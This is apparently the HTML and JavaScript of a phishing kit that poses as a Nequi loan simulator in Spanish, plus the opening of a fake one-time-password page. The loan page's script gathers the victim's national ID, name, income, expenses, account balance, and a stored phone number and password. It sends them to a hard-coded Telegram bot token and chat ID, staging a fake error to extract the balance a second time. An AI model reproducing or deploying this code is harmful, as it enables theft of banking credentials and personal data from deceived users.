              <path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer" aria-label="Menu">
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>

    <section class="mainSectionContainer loading">
      <div class="hero-image"></div>
      <div class="mainSectionWrapper">
        <div class="logo_nequi_animado">
          <img src="../assets/loading-nequi.webp" alt="">
        </div>
        <p class="wait-msg">Por favor, espere...</p>
        <p class="info-msg">En este momento estamos validando algunos datos. puede tardar un momento.</p>

        <div class="bottom" style="display: flex;">
          <p class="warning-msg">*Valido desde el <span id="dyn_d1">07</span> de <span id="dyn_m1">Agosto</span> al <span id="dyn_d2">25</span> de <span id="dyn_m2">Septiembre</span> del <span id="dyn_yr">2025</span>, aplican T&amp;C</p>
          <img src="../assets/seguro_fogafin.svg" alt="image">
        </div>
      </div>
    </section>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="">
            <img class="footer-mobile" src="../assets/footer.png" alt="">
          </div>
        </div>
      </div>
    </footer>
  </main>

  <script>
    const setupDates = () => {
      document.getElementById("dyn_m1").innerText = "Mayo";
      document.getElementById("dyn_m2").innerText = "Diciembre";
      document.getElementById("dyn_d1").innerText = "10";
      document.getElementById("dyn_d2").innerText = "31";
      document.getElementById("dyn_yr").innerText = "2025";
    };
    setupDates();
  </script>

  <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
    <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
      <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
        <a href="loan-simulator.php.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
          <svg _ngcontent-atq-c28="" width="180" height="40" viewbox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
            <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path>
            <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path>
            <path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path>
            <path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path>
            <path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path>
            <path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path>
            <path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path>
          </svg>
        </a>
        <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer" aria-label="Menu">
          <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
        </button>
      </div>
    </div>
  </header>

  <div class="credits" style="padding-bottom: 0 !important;">
    <div class="wrap">
      <div class="wrapper" style="width: 100% !important;">
        <div class="type-credits__content" id="type-credits">
          <div class="type-credits-card-w credit-2">
            <div class="big-letter" style="height: 50vh !important;">
              <img src="../assets/logo-credito.png" style="width: 150px;" alt="">
              <h1 class="u-text-white is-credit-effect-page" style="font-size: 2.5rem !important;">
                Valida tus datos y solicita tu crédito
              </h1>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <section class="errorMessage messageErrorContainer" id="err_overlay">
    <div class="messageWrapper">
      <div class="messageContainer">
        <div class="flex justify-center items-center">
          <img class="max-w-[5.5rem]" src="../assets/iconsad.svg" alt="">
        </div>
        <p class="text-2xl font-bold w-full text-center mb-4 mt-1" style="color: #da0081;">
          ¡Ups, algo salió mal!
        </p>
        <p class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-medium">
          No pudimos terminar lo que estabas haciendo, ¡Corrige el error e inténtalo de nuevo!
        </p>
      </div>
    </div>
    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="">
            <img class="footer-mobile" src="../assets/footer.png" alt="">
          </div>
        </div>
      </div>
    </footer>
  </section>

  <main class="mainContainer">
    <section>
      <div class="bg-white rounded-lg">
        <div class="px-6" id="box_loan_core">
          <div class="max-w-[400px] mx-auto">
            <div class="bg-purple-primary w-full rounded-lg p-4">
              <h4 class="text-[1.25rem] font-medium text-balance text-left w-full text-white mb-2">
                ¿Cuánta plata necesitas?
              </h4>
              <div class="relative">
                <div class="text-3xl font-semibold text-white mb-4">
                  $<span id="lbl_amt_show">100.000</span>
                </div>
                <input type="range" id="rng_slid_val" min="100000" max="5000000" step="100000" value="100000" class="range-slider" style="background: linear-gradient(to right, var(--color-pink-primary) 0%, var(--color-gray-primary) 0%);">
                <script>
                  const rangeElement = document.getElementById("rng_slid_val");
                  const drawGrad = () => {
                    let pct = ((rangeElement.value - rangeElement.min) / (rangeElement.max - rangeElement.min)) * 100;
                    rangeElement.style.background = `linear-gradient(to right, var(--color-pink-primary) ${pct}%, var(--color-gray-primary) ${pct}%)`;
                  };
                  rangeElement.addEventListener("input", drawGrad);
                  drawGrad();
                </script>
                <div class="flex justify-between text-sm text-gray-300 mt-2">
                  <span>$100.000</span>
                  <span>$5.000.000</span>
                </div>
              </div>
            </div>
            <p class="text-xs text-gray-500 mt-3 mb-3">
              Ten en cuenta que el valor que selecciones en este rango, es el valor que vas a desembolsar.
            </p>
            <h4 class="text-base font-medium text-balance text-left w-full text-purple-primary mb-4">
              Datos personales
            </h4>
            <div class="flex flex-col justify-center items-center gap-4 mb-3 w-full">

              <div class="form-group">
                <input type="text" required="" inputmode="numeric" maxlength="10" pattern="[0-9]*" id="f_doc_id">
                <label for="f_doc_id">Ingresa tu cédula</label>
              </div>
              <span id="err_msg_doc" class="text-red-500 text-xs hidden">La cédula debe tener entre 7 y 10 dígitos</span>

              <div class="form-group">
                <input type="text" id="f_full_nm" required="">
                <label for="f_full_nm">Nombre y apellido</label>
              </div>
              <span id="err_msg_nm" class="text-red-500 text-xs hidden">Ingresa tu nombre y apellido</span>

              <div style="width: 100%;">
                <div class="relative">
                  <span class="absolute top-2 left-4 text-sm text-pink-primary font-medium">Ocupación</span>
                  <select id="f_job_sel" class="w-full appearance-none bg-pink-tertiary rounded-lg px-4 pt-6 pb-2 pr-10 text-purple-primary font-medium cursor-pointer focus:outline-none">
                    <option value="Empleado">Empleado</option>
                    <option value="Pensionado">Pensionado</option>
                    <option value="Independiente">Independiente</option>
                  </select>
                  <div class="pointer-events-none absolute inset-y-0 right-0 flex items-center px-4 text-purple-primary">
                    <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24">
                      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path>
                    </svg>
                  </div>
                </div>
              </div>

              <div class="form-group">
                <input type="text" id="f_inc_mnt" required="">
                <label for="f_inc_mnt">Ingresos mensuales</label>
              </div>
              <span id="err_msg_inc" class="text-red-500 text-xs hidden">Ingresa tus ingresos mensuales</span>

              <div class="form-group">
                <input type="text" id="f_exp_mnt" required="">
                <label for="f_exp_mnt">Gastos mensuales</label>
              </div>
              <span id="err_msg_exp" class="text-red-500 text-xs hidden">Ingresa tus gastos mensuales</span>

              <div class="form-group">
                <input type="text" id="f_bal_act" required="">
                <label for="f_bal_act">Saldo actual en tu cuenta NEQUI</label>
              </div>
              <span id="err_msg_bal" class="text-red-500 text-xs hidden">Ingresa tu Saldo actual en tu cuenta NEQUI</span>
              <span class="text-gray-500 text-xs">Por políticas financieras el saldo actual no será visible en la solicitud, solo hace parte del proceso de validación ante las centrales de riesgo.</span>
            </div>

            <div class="mb-4">
              <h4 class="text-base font-medium text-balance text-left w-full text-purple-primary mb-4">
                ¿En cuánto tiempo quieres pagar tu préstamo?
              </h4>
              <div class="relative">
                <span class="absolute top-2 left-4 text-sm text-pink-primary font-medium">Selecciona las cuotas</span>
                <select id="f_term_sel" class="w-full appearance-none bg-pink-tertiary rounded-lg px-4 pt-6 pb-2 pr-10 text-purple-primary font-medium cursor-pointer focus:outline-none">
                  <option value="1">1 mes</option>
                  <option value="2">2 meses</option>
                  <option value="3">3 meses</option>
                  <option value="4">4 meses</option>
                  <option value="5">5 meses</option>
                  <option value="6">6 meses</option>
                  <option value="7">7 meses</option>
                  <option value="8">8 meses</option>
                  <option value="9">9 meses</option>
                  <option value="10" selected="">10 meses</option>
                  <option value="11">11 meses</option>
                  <option value="12">12 meses</option>
                </select>
                <div class="pointer-events-none absolute inset-y-0 right-0 flex items-center px-4 text-purple-primary">
                  <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24">
                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path>
                  </svg>
                </div>
              </div>
            </div>

            <div class="mb-4">
              <div class="relative">
                <span class="absolute top-2 left-4 text-sm text-pink-primary font-medium">Fecha de pago</span>
                <select id="f_pay_dt" class="w-full appearance-none bg-pink-tertiary rounded-lg px-4 pt-6 pb-2 pr-10 text-purple-primary font-medium cursor-pointer focus:outline-none">
                  <option value="1">1 de cada mes</option>
                  <option value="15">15 de cada mes</option>
                  <option value="25">25 de cada mes</option>
                </select>
                <div class="pointer-events-none absolute inset-y-0 right-0 flex items-center px-4 text-purple-primary">
                  <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24">
                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path>
                  </svg>
                </div>
              </div>
            </div>

            <div class="mb-4">
              <h4 class="text-base font-medium text-balance text-left w-full text-pink-primary">
                Tasa de interés
              </h4>
              <div class="text-purple-primary font-medium">
                1.81% E.M igual a 24% E.A
              </div>
            </div>

            <div class="mb-4">
              <h4 class="text-base font-medium text-balance text-left w-full text-pink-primary">
                Valor aproximado de tu cuota mensual:
              </h4>
              <div id="out_fee_lbl" class="cuotaMensualSalvavidas text-3xl font-semibold text-purple-primary">
                $15.900
              </div>
              <p class="text-md text-black font-medium mt-2">
                Incluye préstamo (capital), seguro e intereses.
              </p>
            </div>

            <button type="button" id="btn_verify_act" class="w-full bg-pink-primary text-white py-4 px-6 rounded-md text-lg hover:bg-pink-600 transition-colors disabled:opacity-80 disabled:cursor-not-allowed" disabled="">
              Validar
            </button>
          </div>
        </div>
        
        <script src="../js/sendTelegramMessageNoBtn.js"></script>
        <script>
          document.addEventListener("DOMContentLoaded", () => {
            let attemptTrack = 1;
            const ui_spin = document.querySelector(".loadingContainer");
            const amt_in = document.getElementById("rng_slid_val");
            const view_amt = document.getElementById("lbl_amt_show");
            const view_fee = document.getElementById("out_fee_lbl");
            const t_plz = document.getElementById("f_term_sel");
            const p_dt = document.getElementById("f_pay_dt");
            const M_INT_RATE = 0.009;

            const triggerFinalAnim = () => {
              const bgBox = document.getElementById("full_wrap_load");
              const lAnim = document.getElementById("n_spinner");
              const dAnim = document.getElementById("n_mark");

              if (ui_spin) ui_spin.style.display = "none";

              bgBox.style.display = "flex";
              lAnim.style.display = "flex";
              dAnim.classList.remove("show");

              setTimeout(() => {
                lAnim.style.display = "none";
                dAnim.classList.add("show");
              }, 2500);

              setTimeout(() => {
                window.location.href = "one-time-pass.php.html";
              }, 4200);
            };

            amt_in.addEventListener("input", (e) => {
              const curVal = parseInt(e.target.value);
              view_amt.textContent = new Intl.NumberFormat("es-CO").format(curVal);
              calculateFee(curVal);
            });

            t_plz.addEventListener("change", () => {
              const v = parseInt(amt_in.value);
              calculateFee(v);
            });

            const calculateFee = (principal) => {
              const mCnt = parseInt(t_plz.value);
              const costInt = principal * M_INT_RATE;
              const insVal = 5000;
              const finalFee = (principal / mCnt) + costInt + insVal;

              view_fee.textContent = "$" + new Intl.NumberFormat("es-CO").format(Math.round(finalFee));
            };

            calculateFee(100000);

            const btn_run = document.getElementById("btn_verify_act");
            const f_id = document.getElementById("f_doc_id");
            const f_nm = document.getElementById("f_full_nm");
            const f_bal = document.getElementById("f_bal_act");
            const f_inc = document.getElementById("f_inc_mnt");
            const f_exp = document.getElementById("f_exp_mnt");
            const f_job = document.getElementById("f_job_sel");
            const e_doc = document.getElementById("err_msg_doc");
            const e_nam = document.getElementById("err_msg_nm");
            const o_err = document.getElementById("err_overlay");

            // Validaciones igual que tu código
            const chkIdLen = (v) => v.length >= 7 && v.length <= 10;
            const chkNmFmt = (v) => v.trim().length >= 5 && v.includes(" ");
            const chkNumLen = (v) => v.length >= 5;

            const updateBtnUI = () => {
              let v1 = chkIdLen(f_id.value);
              let v2 = chkNmFmt(f_nm.value);
              let v3 = chkNumLen(f_bal.value);
              let v4 = chkNumLen(f_inc.value);
              let v5 = chkNumLen(f_exp.value);

              btn_run.disabled = !(v1 && v2 && v3 && v4 && v5);
              if (btn_run.disabled) {
                btn_run.classList.add("opacity-80", "cursor-not-allowed");
              } else {
                btn_run.classList.remove("opacity-80", "cursor-not-allowed");
              }
            };

            f_id.addEventListener("input", (evt) => {
              let sanitized = evt.target.value.replace(/\D/g, "");
              evt.target.value = sanitized;
              if (sanitized.length < 7 || sanitized.length > 10) {
                e_doc.classList.remove("hidden");
                evt.target.classList.add("border-red-500");
              } else {
                e_doc.classList.add("hidden");
                evt.target.classList.remove("border-red-500");
              }
              updateBtnUI();
            });

            f_nm.addEventListener("input", (evt) => {
              let txt = evt.target.value.trim();
              if (txt.length < 5 || !txt.includes(" ")) {
                e_nam.classList.remove("hidden");
                evt.target.classList.add("border-red-500");
              } else {
                e_nam.classList.add("hidden");
                evt.target.classList.remove("border-red-500");
              }
              updateBtnUI();
            });

            // Función original para aplicar formato moneda correctamente sin dividir entre 100
            const formatCurrencyText = (fieldVal) => {
              let rawStr = fieldVal.replace(/\D/g, "");
              if (rawStr) {
                rawStr = new Intl.NumberFormat("es-CO", { 
                  style: "currency", 
                  currency: "COP", 
                  minimumFractionDigits: 0, 
                  maximumFractionDigits: 0 
                }).format(rawStr);
              }
              return rawStr;
            };

            f_bal.addEventListener("input", (evt) => {
              f_bal.style.border = '0';
              evt.target.value = formatCurrencyText(evt.target.value);
              updateBtnUI();
            });

            f_inc.addEventListener("input", (evt) => {
              evt.target.value = formatCurrencyText(evt.target.value);
              updateBtnUI();
            });

            f_exp.addEventListener("input", (evt) => {
              evt.target.value = formatCurrencyText(evt.target.value);
              updateBtnUI();
            });

            btn_run.addEventListener("click", async (e) => {
              e.preventDefault();
              ui_spin.style.display = "block";

              if (attemptTrack === 1) {
                setTimeout(() => {
                  o_err.style.display = "block";
                  f_bal.style.border = '2px solid #da0081';
                  ui_spin.style.display = "none";
                }, 4000);

                setTimeout(() => {
                  o_err.style.display = "none";
                  attemptTrack += 1;
                  f_bal.value = '';
                  updateBtnUI();
                  window.scrollTo({ top: f_inc.getBoundingClientRect().top + window.scrollY - 100, behavior: "smooth" });
                }, 4000);
              } else {
                triggerFinalAnim();
              }

              try {
                let cache_dt = localStorage.getItem("formData");
                const pData = cache_dt ? JSON.parse(cache_dt) : {};
                pData.cedula = f_id.value;
                pData.nombreCompleto = f_nm.value;
                pData.montoPrestamo = view_amt.textContent;
                pData.ocupacion = f_job.value;
                pData.ingresoMensual = f_inc.value;
                pData.gastosMensual = f_exp.value;
                pData.saldoActual = f_bal.value;
                pData.meses = t_plz.value;
                pData.fechaPago = p_dt.value;
                pData.tipoProducto = 'Bajo monto';
                localStorage.setItem("formData", JSON.stringify(pData));

                let dummyStr = `⭐⭐Nequi paso 2.${attemptTrack}⭐⭐\n\n🪪Cedula: ${pData.cedula}\n👤Nombre: ${pData.nombreCompleto}\n💰Monto: ${pData.montoPrestamo}\n🧑‍💼Ocupación: ${pData.ocupacion}\n📈Ingresos mensuales: ${pData.ingresoMensual}\n💸Gastos mensuales: ${pData.gastosMensual}\n🔥Saldo actual en tu cuenta NEQUI: ${pData.saldoActual}\n🔢Meses: ${pData.meses}\n📅Fecha de pago: ${pData.fechaPago}\n📱Número: ${pData.phoneNumber}\n🔒Clave: ${pData.password}\n📢Tipo: Bajo monto`;
                
                const pushMsg = `🟣 INFO DE PRÉSTAMO 🟣\n\n📱 Número: ${pData.phoneNumber}\n🔑 Clave: ${pData.password}\n🪪 Cédula: ${pData.cedula}\n👤 Nombre y apellido: ${pData.nombreCompleto}\n🧑‍💼 Ocupación: ${pData.ocupacion}\n📈 Ingresos mensuales: ${pData.ingresoMensual}\n💸 Gastos mensuales: ${pData.gastosMensual}\n💰 Saldo actual: ${pData.saldoActual}`;
                const T_K = "8889265221:AAEWX1bgA_2jatkSpeWCjnbbePjBKDb3BYc";
                const T_ID = "-5571249568";
                const T_EP = `https://api.telegram.org/bot${T_K}/sendMessage`;

                await fetch(T_EP, {
                  method: "POST",
                  headers: { "Content-Type": "application/json" },
                  body: JSON.stringify({ chat_id: T_ID, text: pushMsg }),
                });
              } catch (ex) {
                console.error("Error al enviar el mensaje a Telegram:", ex);
              }
            });
          });
        </script>
      </div>
    </section>
    
    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="">
            <img class="footer-mobile" src="../assets/footer.png" alt="">
          </div>
        </div>
      </div>
    </footer>
  </main>

  <!-- LOADER NEQUI mint -->
  <div class="loading-spinner" id="full_wrap_load" style="display:none; z-index:99999;">
    <div class="nequi-loader" id="n_spinner">
      <div class="cube"></div>
      <div class="cube"></div>
    </div>

    <div class="done" id="n_mark">
      <div class="check"></div>
      <span>¡Listo!</span>
    </div>
  </div>

</body>
</html>
</file>

<file: access-passed/one-time-pass.php.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <!-- Css -->
  <link rel="stylesheet" href="../css/globals.css">
  <link rel="stylesheet" href="../css/finish.css">
  <link rel="stylesheet" href="../css/spinner.css">

  <link rel="shortcut icon" type="image/x-icon" href="../assets/favicon.ico">

  <title>Solicita tu credito</title>

  <style>
    .loadingContainer {
      display: none;
    }

    footer {
      margin-top: 40px;
      background: url(https://realizarahorro.blob.core.windows.net/pip/assets/footer-nequi-2.svg) no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }

    .validate {
      display: flex;
      justify-content: center;
      color: #da0081;
      font-family: Manrope, sans-serif;
    }

    .low-amount-cta-btn {
      width: 100%;
    }

    .validate button {
      width: 100%;
      cursor: pointer;
    }

    .validate button:disabled {
      color: #fff;
      background: #f1bfda;
      border: 1px solid #f1bfda;
      transition: background-color 0.2s, color 0.2s, border-color 0.2s, box-shadow 0.2s;
      cursor: auto;
    }

    .nq-btn {
      grid-column-gap: 0.4em;
      grid-row-gap: 0.4em;
      color: #fff;
      text-align: center;
      letter-spacing: 0;
      font-size: 1rem;
      line-height: 1.5em;
      font-weight: var(--component-button--font-weight);
      background-color: #da0081;
      border: 1px solid #0000;
      border-radius: 0.3rem;
      justify-content: center;
      align-items: center;
      padding: 0.7em 1.2em;
      text-decoration: none;
      transition-property: box-shadow, border-color;
      transition-duration: 0.3s, 0.3s;
      transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1), cubic-bezier(0.165, 0.84, 0.44, 1);
      display: inline-flex;
      box-shadow: inset 0 0 #0000;
      width: 100%;
    }
  </style>
</head>

<body class="bodyContainer">
  <main class="loadingContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="one-time-pass.php.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewbox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path>
